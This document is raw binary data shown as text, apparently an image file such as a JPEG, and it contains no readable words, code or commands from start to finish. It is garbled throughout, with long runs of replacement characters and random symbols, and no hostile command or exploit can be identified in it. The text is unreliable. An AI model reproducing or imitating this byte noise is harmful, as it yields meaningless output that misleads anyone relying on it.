7kH$5j��k6� �X�c��R,��)aJc'iZ���=ؕ�ЈHȇe%&��k���W�F�g�նMi��@�6hCbѪ$XX�K1)�̅zc�f	A��Cb�$��>���U�ѭƯ� E�K�?DŋA����t:9(q�E���  �ᡊ�����\Ȳ-�9c����A؏��Gxɧ�����y��Fxcǻ���u_��3��*^��$���:0 �(�#Ė�m��	a�|�z���\�	v�C-�)	S�5���h߀`=E#o���?�XL)r0%�|��t6tt��hַ�\�G#�&��$�2�F�'+�j��P`�y �Yn(O ���9M��W���T���Š�`��ʗ�������,�5�GVp����P)�Fz,�Z��Q�ȌǙ3Q�UY���7�d��� ����
�+ԓR����G��VLvw,���Y�@�Z
�>=<r$s[�A�4�T��K��4;%P[_R*�L�j�Z�D��cȊ�װI��Q������{��k35.h��
A`�(5n&������3�{6~&BR`$������%��*�ݜ����&�4�1!�,�J�X��J���D$	{�Z��Aqg��։����Ŝ�$�j��n�ߣ����7�v��Kd[8�	���	Oe���L�1m^ϖ�%@�Q��d�Bn�ht]��4d5����N�&vA:��|3p`)�����jMO'��hY�I�a�N�D�{S�����Bv"ʞI�P�x�K�����*Q�װXR�<i��'�����%A�-Qzߡ|E�~����HT�.j ��G1亣=߁pp�0p��B���1B���Jk��
�����ܲGKq�)-m��?��MKc	���$gR�V#`�s9�/Ss���J36�h#�P���XC�3���)d��=����$E�s��sp�Gv΍��2�?Y�X�(w��`��O�Ƅ���S��\_M`�Ӂ!�$U��C셗х�a�ɠj#0�X�o���a�ޔH��6!D��Q�����r_NYg�/$�U���f!6���� O������O1je��Y�l�CX��u�q��?�9P�6�>	yR"�a!��I
[4�ݍ�3�pa�"�گ�� �Fn���[B���HT�5����-i�m�g'#��v!nGކ�^8�fU[/_�O�����N�V:��>N�㣯	������$6>"�2:�ca�(7�jnX_
��;�d�N��~Hk� �~�,)WeMOA���sd�8
H!f�&���)c
P�5#Iz(q[$�d
���9����{������M���D ς@��P��9����ׁd[!vNZ��	~�@,x}�=cdpúp~�]B�,�Q�'3�tYr��Y��Y���~�"�1?d��z$�N�紕�.����#Z����JL���:Q7x6g>g�5"��9'����D�JM,�$a�ؾoi4�����ؐ�7"*0�FI���!��N����5�ۇf
��TIXc�.Ƿ0)�E�tbh��,���Z9�D�p�����:32�yN���3�ǂ�C�\�(yw� ����)�7O�UC�I�ѫp��]	��������	��>������;�ʇ�$�u�?����S*�ȏ9�/��h�С;lf�7</ɰ�~0#r�q%�~B5H�5)�(d�u،�����
nth����ܒ��R=P�jHBy"�� 2��%'(�:�n����6u�/c(zFJ�,Z�)��$i�t0b��ji�,��Q��3���-���L�b��fVhi�Q�~
k�D��{1���7y0�l�H̉����o�~�H����gAOhB^��E�c[�y�؇ϊ	�3�CoBmlx[�	��aQ���'��Z6dl���>G��&������\i�ɱ7g9[��s&b��
�l=	��Jo��L�Y_~��y�'K�@�N�9x��9�%����� �(�!Z֢���=��)�<Ӥ��WKAx1,�L�#=����ű==e+��^�� �W���e��cn�c���Sa�tJYo�}ą�eG
K��Ȫ2�:�/99gʒ�������-��٠�VK�|І����99xgD�~��#�C#ك�|'����ѓq��:e��V�4��=O_@�$K4Yu,�]����F l�z��d�lTO�nd�$��z�ʐ��*��OƗd��dL�7��;qR5��zi,cF��ө���D�7B^M�$��	�5�9�IJ�&�({��(�QI��Og��������$�4Z̃�/5�x:��;��Ⱦ	<5;��;F���&W���-�d�:=��f]��c�Cf|/���5D�U>N0s� �G��䗐a-���(6>��N'Bo�D<�E ��R���/��+qD�Г�Z�!/4��MF�OR$�P���.	|�;���Q��D&��¶�Th��-�h��Cz���0����'�N#|��=�0
�e~��+�H�dJm�`+O!v�Q��"���4�>0^��'cyQ������D�ſ��Q���*��H�VC�|��y�f�/G�c���7����c�M�O����4�)_����P�ّ��#�>|I2���v�2nwE�/q�4��4�_�[, ���6r�qBX�AI"Rmz��L��Kc�hT��=V�ф�ӑ�����M��B:Z�z�f�\P�&�ȑ�����g+�3�����K5�7M_����,�i7�Y�9"ǖ�ߑjI0�D��ʇ��.NǤ�scuBe�%9T|���
�LIc2��욡����Zl��II@��ʱ�+9��Z�'����;��A
G���lc$%#�lW��$�eѺ�X@��]���F�_�p��l�*e�ȡ�(V't�#ck�t^�i@"h{�9�(	e%��A2R7m��-y2[ ���%jsɦIh�v5r��L�G��!{���(%��Q���bg_GI�v��R���dJD��a�b��"w�\�F�׆�F�~0'j�w�({����I��=GH�L�j�5�c�0��|47lg���>:��k�̟���� �Z7��&�X�1�Cv����G3��B�$� ���ȅԆT�� ���K)4���;�KD�l^����V��*�d��)l�[F�Tw��KJ���.I^���D��e��!�H@I���)�����}	8�m�+/$�	*cmN5�|	C΢r6��u�#���0�"�)��x�C
0t^�>N���d�ɂarrԗ�:���B{�&(A�ɴ�ݚ���٣S����Gf��i�^�$��+'s���������vS�&*`J��i�3��L#\Q�����!A'$������{� s�)*���v6��I�=pt$��=�;J��iA��&��m ����Vf�F�z40J\�QZR�5M!�'��x��!�(��^ �bM��x�=�E	7���1N+
h��<�c�'^�+��Lrdϕ�ق��=�+��a�9D���i%92�|9%���ׂtN���<�nF�6+�(�Z��$��?�s�<a&�#D`j�mc�Z��F�ĈO�m��b�Pm��GIk�*Sc�DM��1�7F�\��tb}��P�'�y��hܳK4,�a�d1�e?F�ŬH���`NIB�MN�BV�����L��F�z�j=Aa;Z�LӃ�~R�|O&�f ��y0�T���	����	�Ѥy'
�xttHwɜ���ױb��j�lv�7��|��-xvO�)�>Q?�LR�{<@�c�Y��ў���N�5>α�['�c3E�yH�%=�R|:�'DC�D��3���$a*���(s�H!�*�!Ȗ���@2�����T�2�o���s���ԢT�5
ݏ�ln0�n3���+�j��ΌS�)Dj��qʶL��7����{^	��KAQ%����.�٩�a�4�>���Mƫ'��$J��rO�����"�'#��b�%�N�'�C�dZ�M���(ۢw��D>��R�ד�Igǃ?����d����M�6� � �R���=�m�s�I��1M����Լ�cd(֤.
��ò�Q�����p�Al���Y�ְ24�$�k@��!Xg��FL�Wx�Oa\�kdh���Eٰ�'&�F�M�Z��h���>Q�R ,����3J9���/�8�4-->��j0 kC
Y0����'%z�i�Нs�^����hd���E;,�6+2A/���);�=�?X���B�ux��t���O��U���&�@�h|Q(��jF�å��~��]�s��HN��-���J$}S�M�k�C�[d�ٮ����"$��"�3f��T�ɪ��������l�"��0������L)	�$�]jB�u��
v��P���;���	zu�g>$�b'�ī��'V��=F�`vI����v@�&!VIܦ2g��x��D�Z|��I-,{	��K����L����G�\�"X��,d;�)��c�1�$������)�ܕ�#c��-l�R��r`Z��H���(��A`��>��$�)�h�U�k��dn,����ř���L��К4䶫�ĥ�sdQ�Q,�h��*d� ��I�dR�.��K�-��Ec�"(�E�-�Ű�ӟ�
�1�Ē4�ꌒ3˃.�p ϒ){�7����k<�XI>l��"�Ɩ|x^���z|�"98x�L�ǅ���;I����'r�oa�c�7��<N��£�x�oS��>N����MP�K%n�AՔp�6�lO�FM�fCQFL�v4H��Bee�5�1'vĘ�{1�F��m�%��By�1�X�7�H��I
����7�����'3�8a!�/$�Y�QL���ϰ�^���|�e�`��w��R��f$�1E�?��=�2I��S���IN�7	eR�@أ���kcW�,�|	��1���I�8{��U�cc�c-͚l_Qf�$2pQIt5��"*`���h�9-����a�6.F�N�����;��cs�}�)���C�w	�B�g�3Re��2��B1���b���9�5�rh�f��"��B)�	�19���"��D%��.�`l�M�h��2q[]��BisƧ�Ie���aL�,���o��ӡ�-9HAj gB�fB�i�
0j`سR���`��9�
�z�O�Q��f�y �0�*S8n�xl�5���:(ɸ{<�Z	�dgE��6�G�C�U��%i�B�8�½E���m�U�%������xp�#�^N� ����IF��b�Z�;��6Y&� ���W��\�,���%B" �����@%�7�-LR��5
Ͱ�,�Jq	&��j�`M��!\���)`C�Ƥ�S)�8�1Y���FT���2J�nb��1�B,��#Yb��,T#�!�z��!�L�|���o"�us�M��K)p9!sN�#X$T5j�Ҕ`5d��
���g"�М%���H�����{	�&��G���g$�Ć�>$|xS�I��><����gX�� ���Jhne�����V硴=6��OK���� A5�r#Vz�F��6��*uB��
����^�4B�"Q��/B�n �+��)�[�S%i4�w{�7��Rc�u
�R)�ٹ���i(]
�Yo�ٞ��Zf�`[�ׇ�%�Z�ND�ޔ����������Y��Y�z�ű�c$�W�IГ�2v��I؟O���K�-��B����A�%��p�N�[j�؇gcy�(�$�c�^�1�HF�s&dj��j����F�z��|����g�X	ֆɯvUu�+Ʒ�P���=A��O&1�^�|�f^�d�i.���	���"�"�4-�}��SfG��sT��z16�iN�n��p��L�nX%��Z"T���"	i��a�z	�6(j�jN!�$j^-��#nQY'��~��e� C�M��pc�m���Os�H���	�8|�g�� ����"oZ�v��H�d솧���t4��dH��c-2I߃��������I��ISq���C�$l6n�F�lF�C*[S
�)��Y$�R|Ul�C{Y�{���Y�=�%
�'Y�Ҹ�8"�]��a�mK��3f��%5���X���l&��W��V��b4�����`E�l"9�D���C(lձ�o=LY�Io��؜�č�7�7�A'����L{�KD]��j{Br�o���Uȟ������d��N�����t��z� �9�-p=��"pA����c:$��BF���l�,�E%B3���]�N�� �jYBq-�C� L`r�_��mh��dzC1B���`�͑*�FW"��3�/��e�}���H�o�*I���8L��dQ-������A�5�.�v���4��������IO�X�7'r��=�<�
? c�cs�}�6�������FA��*��u
K<7(��I����B���c�C���BqGk���3���׃ȽD���C�b� �H�����+YC\��ك� ���Ǉ��5�Bj��\ð���Z�����/#���f+��g)�cjm,�#H�5�
N%r@ݬ^J�j3��w��	�)�s��M��R)��A�t2ݛ�b'��"�jF�WCnǺ�jcVS2:S>��Pt-��j�z9��"�Zs]���>�Ձ(ana�&'Lr0��?R7(��MVN�N�g��BqI��M����L��ɅQ>���J>��$�;;��Q���j&�τ@�/	�1J�����֍�����I�DtF!%���"���O�J�]�������8���YWakذ&�|���V��j��YjB�&����Cpc��O��،ulIR�'�F$�d��N�̡���x��dF)�@����T� բ��Z��A����3����Cɳ�
�䝬կ�Lɓq#�d��hG��{ȝ����:VC�������BF2@~�[����c�H~�Þx�S�8t1�4�WќY!l[>�	�B�3���*(yZ� �SH8��F�|�0SB����s#���1���w��I��>�Q��h�e�ы�� $�� d��n�f�t�W����K���� �����2d���2�FEy��M.��&�����F׉a�#��W����h��;4pK<��NQ'�%��Z��0;K~ Zӑ���lc�.=|=�1��$lp�z߃xB�������t-�>?#����G+쎢,�ʏU�)��B��y�!�p�;'G��M!4��j��#���[���c-�M�
B�T
�H�-�����v�TvM�2U��m��§�n�k,�=D.~�,�.Dܞ�4j���f��Iˉ��Yɮ	D�>cr�h�ed��K�-!f��f��#,�2��/h=����(��N�	
c�,��*.�0i{��b�B\��	�'����S�xMpO�BR��(�y$]1��(�C���{�-����(o{��v?�\��c���B�6K��p�D�hL�E"d#�#��~L�����0���#��� ���-�dP�&��CiB�b�!�#�'�G��zɂ����VJ�;P=�>>I�YL�.`�!sl��.�y�D-���U5�26s�nP��"U,�d�������FQDl_#@����r�H;78<�Z��$�R	4+1��P�ށtncL�;�t�H��u�ǘ%9`x��7�S�h�Bŭ(H܅�j�Ѡ�$q�')��Q�zً��n�3AD��$�?sa�r9ߩ��{,~�!���9|�
Ƒ��R1� ^[<~��re1=���:�j�=�@��HŻD��F��`L�$�[���]h�c�7��߇���$��ɨ��!������"�X����XR]�ɣњ���=RnI:�nUO�(�c�(CvK,|Iq6��4=�E�ȎL�oK���j�ӕ�������!�<�zh=é��Bq6����$�|�0NF6 �d�
h'&98`�	�nO��      ��C��t�:9o�9�B�zr���!<�Ӵ�rA�C�<a,@�E�SVOg�di�"':���N:�)�}׋���5�@4aG0�,я4���d�O��Cigk�.�z����l`gm�5"�d�!*R$#I�(4T��38�BeN>Nr�r�$�$�����$�R,�, !����0G ���t�>Z�iT��)V*x����Ց�I�ADJ�0 N�m��0���Q���8�e�ؚ�����6�zpXl"$8Vӈ5ldr*0Ҽe1!� �"�h������?�ISۂ>��� $��:L p�|ap�Թ��T#o�I���`��L�00� 0�A�t�@؂�PQD8Z�����Qm����W��徬��@0`��k8��W�9�A0� OL X��vi������F'�u�h 1f� Cda��<�Rk�Ѓ�D>�sU>�C�y������AC4!@8���F:���JD%褃����VXb���Y�Q�<�I[ILsD ��.�a� Fi��JDq�,�����~�T�k���&��1'�,�0@ H( ( �!!�q��j�|3VE���zF�|��v�"H�bڛ��%�4���C�*R�8{/�M8S!��.iE1X7�!��Rb9`0��h*(3�ԃS�0,�D�ms�@�V5T��X���,�� � Rd>�)�Zc��h�������H.��5,b�	LB ������)#�Hπ!��eTRu��vM�(6��]fP@TS#s��&���uF$�1j֏�i�65�g55���� @�AJ�E.����Ԏ>%��-'�8��|@��@��D��E'L-vgWBx&�P( ^
Q�>a�Pq3μ��{�)�Z�ͤ=0 �0'[e�23��`(0 ��S�:�_���E�Z�=�. �P1��� !���� bI���T$s��Ay���c��iTg5���0���:C�0����R��ȃ��8� (G��+k:+���?��vl�@�p[ԟ�TeR$q�T
�~�0��,E�M���cgң	�w�5���b�І  �&?��bh�� �BBY�0z����=�jL7����FgՅ���y'CBK%��X��X�#Z%7���� mȲu��҂
�4��鶈p���4 ���&H�NJ,�a:/�u�w�	�'��@�^�4���Rt� �⧼L�����_��,2L�� ��X>�� ���V�#�&�L����O���Vr!%���`�I����!~��.�l ,6��J&��1y\$�Je3�J�� H��p�Y�X�9e���P��mm��.#T2BDu�}���g���Nõ `6�+�%:� ��j�g�n�2c ��o�T#��[$��<��B�"�����6Xu�O:Ԣ~RW���rZlz�XiEc�s
ECX����3e��q�.�����6�R��{B�� � �k�'äC�l��L4Ll�� �GE�������)�7S�`����+�,����$�/�W\.��lb�Sn�M� _�J�<(;�]�\� ��"J.%Ȟ: �T굎�IRn3����h��--����W8Қ� �c�*Pi��2�8�4T�����V��'p��殉�2���J{�S�&aDp.^3Nơ��f=�]�� ���PQ�VZ�6��7_02��đD40'�#b&��C��)��<����]�ѳSM���� B-6���!����(0�@<e��e3[� ���h|��V!�k��_r��f*L��Tchc���N�U�T�#���F��J�=��������
L� bg��<�K$�7���F��,�TU*�6ɋWɠ�K�6��7#�:��x�2iZ���f'7�u�fՒTo�ڮ&�6�5�8��{���_��]�+���Cv�f��NL(Q_ޚv��B$x�{�t�j�T+����Qs W�vD�q�?i;\��5��.go	ʩ�%���,\�&d��}@�8��TЛ:����"�������c��$>ۼ��v�v�C�k�	�F��68+�H���+�&.C�e��=��
��!$�0���"�K6QX0d�:Q|C(��V%{�\����I	�����J�'9{Ba��,�6L6ʉ���V�^r��hGyDf���ǺD�p�7����ƪtD�@Fѩ
`o�#b�������IJS_c\~�!C���oE���`�4"���(��p���)ɻ"�1gQ<��Bz�h����1ǾI�!~W��>��	��זŦxt����	@������mO���$^޻�Y]KAڛ��қ�Y�� �`[v��0����.���`��*��e���=�D$�4�o��(���c�;SM~,{�3���[��u�$b���=y��-�m��nt��h�a�!�<��1!t��Baл �=0���PX�	�sЩ1��h>X�I)����W��	��0:�5<��VॹJ=l	b�ND��<��&�ͦ�X��Ok��E�A��B�N-7g}�J��f�_�tn]�y$PJ�h�8�ѣ�e����
A�� 3Ӡ䧓(:(A��@0^�v0���%�R
O��|��2����_IM�Xql��C*�M:���#HE��QH0���#���g�wm�
axl���� w���BP��S�7�3�aAܵUP~�Đ�G�r����P�:a =R�4Q�8�p p�oҸ4���q`��	V@�q%��m(��`y�����3Ѩ��m��F��ū�k�/��x ���I��iO�M@� �C22��{����d�d������1��p:�}G�S��~��Gt��t�(�'H-n��9}L�Q_�ܡL�ChJ25�&��	DojJX��J��c�M����[t�<k��!�~�nޗ�;ï��L����6�$�mt*��xQ@j]��[��dC'�JY�D�F���]�ʓ�1��8��B��/�V�� �� )��dØ���::I�>�?��(&�Xd������ ��ܟ�=Y���B(�h��'�C;���1�� \P�9X!]x��P|�!%{J�9�L�/�/���{�p:�У�J0��hr5��'��.��4C�^qoX�E��>{Dt���t��<
��n v�A�*K�c`\�qvc y-�r�
 'QL��4G�3�� `I�Pv����1s�\v�����$n����f~���,��(r�� � }cIc7���^���-�ݶ����(�T� �����h1Ad���:f3��g�Z�8Ͱ�G�!�B�-�T�"�@�i�[�HD}����ǜU�a��B���,<R��@�Z�2�`x���d^EM@���WbP�&��3����j�Qh�u�`�D�ӣ�~t�$�#�`B�1#�b��K�u�1��أX�K�W}���d�h��(�E.��ž@����`dH� `��q�������g�	�^�"-�uUTR�ϫ<�	��l�\z!�� �V(�Ew��Dj�Kb;z3<�C��D]�� #     !1 A0Qa@q����� ?ϟoQ�~B�6]���,;�v]�d��8�`�wv�19��n�?��Υ�/l�&Yy��Ť����=z��7�oc� Rȴ�,�#h�ɥ�L��:�r#�#�ԛ��r�##�y���O	�]C�N��u=��A[9͂�1�ϫ;��H���_�� 7��{�G�G���g����Yے�l#�c�����,�?���8���ׅw3��C`�c��&@�?�W��2ό��,��o��mn� ,=���Dl3�	-:�&�KՉc���@������ /�3�R$�ǜ{����1@,,-���]���l�>���ɺ@pe��;�i�o�f]���8Ղ���g��7���Ydbm�9ܘ%�w����Oy�͋?��ob~}t��d��쐹Ǵ�� >#��Ųw����t��1d��K�ܖ�� f?=rt�p--ᛴ�nGvŻ>6���� �~7��c���/���6��2�������Xq{��� ���.���/��� ����fϾ<0�,{�Y���a����ߓ��Dtݮ�.qӁ��Y��8��Yg�=���n�]�8�e��v�m��� �G��q���q��6C��?�%����c�Yg��G�'��c�<�A��~�,�,��A;Y�C ���|?x'�8Y���i�qCa�����S,�:�ߞ�׉��y� �m�e�~LA�Ξ�בǖ�iii{�,�������XD�����y�#�ð��}L���"�����Ж��W�.�� �!� ���ʮ����,�6zuc(Ab���s��vf{����^�H>$V6M�C�d�� �":�e�Xv]�s�>��99�N%:�	n�Y!.��&?�ۻoItt��w%���z�����_��%e�>Dǯ���a��n�{�;Ǯ����ty���+��B���������#���z��N2a�(�#*ͳ������G��UN�+����5�� ,��6��WgV����p���1k�?��	՚ ��=u������H[�'2�@�'䌾#��n�%��_R����#b�a�S�[�>�����"��{�q�yl��̿;����ad�g����bI�ㆩ`�Db�g\�ę^� f�`�0`��� �aR��m�����7��.����z����8g�Z^����G���t��|��G\�`���3����gհ�$��n�~^Y28
6uwYw�qe��[�ז��`�Y�rBjZ��������<�Pߗ��%��OX�.���c��}N,��@�St�GV��fd� L:C�`H���~7�.Y��9t��=�n�,8x݋܅�H.�ñ�wÕw5��G��h�z�3����SK��<��ϕ����~^�໲�-��9��9vZ�������U3gu]�B������`�9u.������pe�F�3�{��/vKb��Ͽ�}����8�����#��
ON���!3�-�|o��m�n���;����@�I�˵�^�3{]�(���Y���n��.3�ݛc�2$m�yo�zg���KxĀwla� p"�:b�d����!;�u�M����,�HwǊWh�S������j����}�ݬ�zY.0Cn�r"���K:�V���/pAu/6;�z�0�}ٴbJ��s�� <�߯WX��=���,�
��XK���!y*��M�_���]��۫�R
K����2��չ��<E�Db�W�G���g��r,����<��%��q���˄]����g�8m��n�X�q�.��Bέ�S�Ց���� b8[��6x	��@�F����� �� +�D� ���g����z<��������1ܥ�)a$���N˜d.m�gp�,�d:��e�z��^��;�M���|�l}�5(L��1��/�1�ĖD�r
���e�ڑI�9n۳{��Ãɞ3�:�ה�	������,)5��PN'��d:��~ϰ%�h�[޲�Ka��-����0�S\�����e�','PA�����HX6B�NR�`���wԵ�#��	C�R]�Y�S�@Â�7�m�����_%{y�'�����u$z��=y2S.�":ma={:�����s�lu7���\j��ʚ�XXq�g9g���f;�A<,�G�&�����Q��Nۛd#��3��q�׌�A����9*��@� c�����`g	�D�}��{0pw����=I��^WrX��� g���ȖGk'p����`�ܵ����|o���LD� e��v�N���~��d�<��&]8��m���f��0�$�-�x?�$�H��gLz$:�VdZ�I��Y�`��,��2�E� ox�5m�'�ٯf&�Y����$��@l�=�I����"-1,��~��]7�'�mt�	�R�ж[VN��p�H��uwo���Yg���{#��˩^��3Q�� caB@�������?�'Q�.���l ����߰��{�q����I�0�,�T�{+{^s�]ޤ�GVY��*���X�:7b%�)�f5��6���H׸O�o�H�l�l���{� �G ���,�,�ر^]ER:%�Tk��]�g����\5ag�~y؍Z�� ����;�~r8>�}�� �'�QA=����c@a�Jm��nZ�h�ۻ�g�F?'�k,b���Ϝ���-�c��������a��;9utj� z�z���x�b-�=��r^����~�}F� .�N��6�l�Jެ(�	k�9�����V%������������q��n���_�;o�ـtv�erop�+i��tmڊz��m� �&9�|� ٢Ť�+�՝���������XN�؜\���� ��죲S�)c���D�F���X�pvE�i놬-��g�����ODn�Iz�:6����C����>�]�%�8Ҟ�-6��!,Ģ��!z#�pό�,���ds� �]���c��d�)�~�g��8m�f~=�8���~��ȱ�1`OO�/Q<�/^����:,�o���ݝ6��޾3�o%�@_�a:��-Y&�-�[e_��m�/9��2�8��XK���o�e��y���D�� �x�~V���Do/�f׻��e-�$ܜyg�/pG
`�1��x�2Y�N� � ι��ό����Rd:�G�#����2���ÃșW�n6ޥ��ۻ����x�Ϭ�>�^�`�w�M����g�π����^1�$?��Й@��6���>�n���E�~/��2�r1
��r�'��� ;�n��}?��|������Ƥ���{�g���������|7�8��쟯9ߝ����� ���d�2��Xs���^1:�}�P�s��Ϸ��,���b�\D�D;��u�;��<�Ns����ߍ���԰h'�!�dd�v�?>#KH���G��<d[�q��%��cg���c��f[c����,��G�b�A�����C&����/�Os�ll� d��G>��؏�b�l�����񷼱< k.�wc:,��G�͕�8K��)/l-. 0]/~����aO���9w'ǖ�	/Q݂d�V�/]��]��8�Hz�k�K4��l����� >r>w�~3�~��`\JvAY{d������E%�vهw���YY���Fq��C�o߷�g�Y��h���ve�9b<���N�$!������I��r|�e�Y��nH$�[Pn��Bd�Ww�� ��ާ���ݓ���aN��Km����m���22��=C�\�5��X���T�����!2stI%����ײ�d�o�	��3��&k~�M�7��Y�_�<c�{/�r����2F�c-`YI���M�E�_�� "    !1 A0Qa@q���� ?ߠ1l�ԁݿ���c�2�&ɟ'��f[1;�GNϠ��� -�xow���]�Sœ��3˨��q��lE��&�a�7~������I��ۤ���6f���3݃K^�3d��O���� � zC?�0�� �tV�lK���m�;;w��"�z���/���M�rN�d+n�"�����V��x�/p�&�#v�'Y������?���{��Y{osܽKH,$��n�~NA�=���d#�w-�yg��$n1����l�~q�7�,K������[�l��9�� �KW���!��>6Yt�%�J�줊��D��C:���� &g�:�D��p�.���Y��c�]���:Ky6og����?�{z��9�Jq4Ǽ�;�w��`���� I&}0|d#�m��wJ������f;� ��d�޶_�ȶBD{�Ƕ� �\�xϗ�28yd�s<���t�w�?c� Bm��?'��Kջ���y�;lG|������:��,���6�:G����07��8��������w~�;�� �pZZ�D�lp���Y�7�>p�����I��/s�>��]]���������Rs�}���,�e�a����k���q��{�8~=s��x�k  �v#���o�� ]�������Nʷ{,���^M�[o�\�~|��o��xxm]=2�r��-�5|I�	���x��m������/�ý!�����,�l��p���e��������3�9H�e%���@���Z��b��/g���DY�|m�?��~�����X��;�$8�c�F-^Zs.�x{�6ܿn��B��G��%� <npu�`Dw:��ܘ� �=�y�@���д{ �;C;E��|��ݟ�?�'����r}g�����ౙ܋m�K+�A&[vyj��d����I��{X�K�?�b=�Q	׸�a���G���o-� ����~''�m��m�^�b�]���0�1��m���h�����x�K��B?���y.��'FS��m�n�flڲ��C{��Ճ�܎@6k}0v-�ut�� �!���{�`��rG;�^�|��[#��!I�.�F�B�
�5�C;��dt�D�rȻ�D��8~�%vm��Â���/8ύ��Ha�/�[3.{"޻�����=�^[$����Z[(A�\�1x��o��+z����Gs�o��R	,6I4e�D�RG7N�7��6!���v����l]�Z[6x'8�g��3�&�$ӷ���ݼ:��M�!��&�8 �7o8u�����6���ԟ�}'�ɜl��2>߬�/̄��e���ٟbL��G-S$F�#�u�>�`�W���ٶ�k)��E����we��g�s�_������s�v���wn8bos�6�ZX_�$��vz�_d��2�s[;+�ȰJ�?L�Ð�2σ�3�>����-x�b����z�M��=���F?�%����X`����:Aa�|��������n�br�ܭю�#9�ň��&�rAm���!��=��;���!
�6ό����Ͱ��"�z�#�X���_&{�	�Ua���s�kkz�8���3.6��]p]�&����!���G�����-,=�Ԛ��ݙ�=�z0��fZ�	���r]��٧Iu�4D�Z�U��}���}1�<o��#{`p"���M�_L�ԁ�dgL<2�%���WHs�\O������N�(3����ߌ����d��%�;f�r�VL.����YK�%�q,;�	���f�|=�FffCA�������N3�&@2KV΋#f��0��B���	;��׬��h�Ho}����d[1�c�o���������� �� ]� {��}dÑ���ZC�; �#���H6'�CX:�a��l�!����:u��;[����	�D�=��;����ZF��ф:Z� �-$�����>�0����ٕ��ga�yv��*�f�V]�t$���ռo�G�_6���!6���ד���ͼb�Hb��f�b3">�;�^^�!]�tO��x'��}�=�"}o
Y��%�D%��l��M���\�Ա��{���%Ձ����Ym��Ʉ�ǾZK~Y;�e�v|��y$���� ��������͘�m��$O�;1�S`6��7�ݶYtO|&{#�D:Dy�"~;��~|����1ln6�����w�-�/%�I�c��ٞ�̘��x�Ud�M~GkF��V��|o�� ��ym��a����n�`�A��݆õ��L`�����FY&�%0��M�Vߜ�f�_���l]I�.�QP:!`63:u-B!��.��J�	�u�C��@&�!ͷ�,����'	y8Vć�Oo�,�4�r��z�v�#��������k��fZc!��2ϗ?m�q�I��<O�<�u�Î�P	�N���V�����l<���@�"7	R���,���yN3�8�k3�#n�9m���[2?���&:8��6s��=]�!�g�MŘ6<�?/�?IVYe�r��gr��#m�.@9��&ħ��8"`�������k.��`k7Y��x��?�,�M������W�'�� ���|?���я�lu.�=�m�x#������Aսwe��EE��6���9f��|���kz� CG�����8�?��LygK�g�'���il�-�	˱�e�Xl����(=�g�H~���8�� ��:<�����������ـ@�i�Y�2G:�K��Ì��8���2���u'�O�8yl
q=�Ӈ���z6�JŎ9y�X�܁(�N�Sa-Z���8���>��9�${z'�l�%_~2�lޭ�hk,��I�va�a�ɝ��Y�lp���8�X}��m���[k+,.��8${z'�;�_��0�e��탤�3פb�lx���o�1��6�2ɲ�̓lw"�M���Yd�V�]���O��޻�7F~������� O8s�|��Ӎ7fYN��d��g� �د��]��ϼ�l}!�/�;q6Wd��a��8ccq�v�휰i� ��6�� ���;<���	'�(= l���&�,m��{=p��_�����A�o!����>Id�g�f�`/y� �w���8�Y{�g�x>r~��{3�����,?�J[�ߋ!����	���D�W^I�J� �O� Yu���o��l�:L��p� ������%���b�|>� [�e����/��FKpx�RF~F�gg87�����1!����п�%����s��H�i*�`�-�~2�"oK/߁������-�#���9�O��88����=�md@a��s����}�n?xx%�G���,����q��~�Xi;;�I���-�ȗ��[t����O��/:�b���Dd߰g�Ce��!�m���5���;ᘰc�7��~7�x>�p� ��߳ԣ�� a�b6�=HO�3���e�~q&|���?�N��Gլ�Ď�.�'?�n�+� �:l�y��O�ϗ�������BS��0Xý�.�a2�׋n���~�t��f>�s����Y1�~��z�E�˫�]v�Ke�f8����c��>��󇇏>F���R�P?�R�z��kWm �.���t-������8ISB�1�w��υ�6�v?ݗ��aձn���DN�+�����G	k;���� x�l�������E�2\6e=J��� d�:�ik� �^�g�L�������,�6�3����8��l`p��v�D�����e�8 Z^��Ztr���e�6pZ�Y�<���Zye�wo|�l���0�mK(c�}�d-6� �A��v=��e�Av,\��Y����/8	co�3�E����'r._�pX��v�լ ����l��/�Bz��� '      !1AQaq��������� ��  ?q��Qu�~�*����� q0�ژ��Kk��y��^�/ÆM���l5��9�qh�v7+�����3�"��u�����gg�=m3n���o͞m�849ow�`z���fR~��ᶬ�oŪ_Qx���Ŭ�N�^gc�4f7m2�%?9W���݅��**��7q{�X V������1ٍ��-h�oP��Q��t�`p��	hƪ�S ��<T����������7ye�����b��
��oQ+�	N��(�P�1��6^_� l��]�v7ǲQ=ћֽ�c�]��{��	=cW9u��n5ph�0����G�7�;zC�5��ec��ٯ�K��x�Z�^	��/�5�q�pL�]f�gc�� L�۰��Gs:s/× �Ӻ񶜰h��)G���c�KW���pQ1���.��U��૿�ʵ�e~���n��W�7Lf�w&V�S��V+,#&�{�_�fw�o>pe�S똛9WmL]���C5��T���ī� I�S��L>�&��n&�z�R��^eވu���Tk&��{�/��HZl�3f��lpͭ@ƹ�x�*��O�<Ç6���[}`�ހ��[���K �\O9�B���O����#QX;�����QT��cn:�����M�x�� �<e����/l1С�N"i��.�g��3'`��7���W�����ًo�B/�W�kwf�3$s�^>ƒ�\Vh��dW݂�f0���U&�84U�����1�8!­�|5<''�kͱA1��e����M�Ň��j �]q~�'��˖�e�!p����C�.;��I��8���{1��h�5��Vn.�>�ƫ�GS�{���{�M��O���	���tm��-�|Y��)Ӆ�{�ׯ��Ƒ��R��l;�aBv����T�<���b��u)�&+�� ̬��}?��3�z���y��	�a�ϸf�q*����*��c1��}5�����83����S���f��^N�ůK]����ىZV_�c]#c���6qo��b�(f�jf�w��	h�0s� ��#��~�z��U��i5l����C���W�U�n�f���7�*�b^j��$/��ʝ(�%g
����r��O�pם��U-n(x���j]�������}��Q������p��)� *��3R­lUe�G��S;yWPJ>�#&����n�S~{�Wl��w(�e
���b��5fb�y�R ��I�X����y��]D�/����8U�	�⌇�[�������C	{�A��f�r�K5H�E��Y��%@�4W�u��
���`���p0�@RG�f�I��.-���>��V�AG��&�7���o0G`V�y;����W�@�O�:�_�Ξ��m�:�A��R��9�11W�����fO.%�8���wʥ�j��8|b?x�?
